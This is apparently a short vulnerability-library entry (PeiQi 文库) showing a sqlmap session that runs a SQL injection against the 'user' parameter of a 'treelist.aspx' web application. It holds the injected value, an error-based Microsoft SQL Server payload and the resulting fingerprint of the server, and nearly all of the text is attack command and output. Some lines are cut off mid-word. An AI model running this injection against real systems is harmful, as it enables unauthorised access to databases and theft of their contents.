 [root@VM-0-16-centos ~]# sqlmap -u "http:/ /client/treelist.aspx?user=' and (select db_name())>0--&pwd=1" -p user --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.5#pip}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
sponsible for any misuse or damage caused by this program
[*] starting @ 19:56:38 /2021-05-16/
it appears that provided value for GET parameter 'user' has boundaries. Do you want to inject inside? ('' and (select db_name())>0*--') [y/N]
[19:56:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:56:40] [INFO] testing connection to the target URL
[19:56:40] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
    Payload: user=-3155' OR 3067 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (3067=3067) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
---
[19:56:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
PeiQi 文库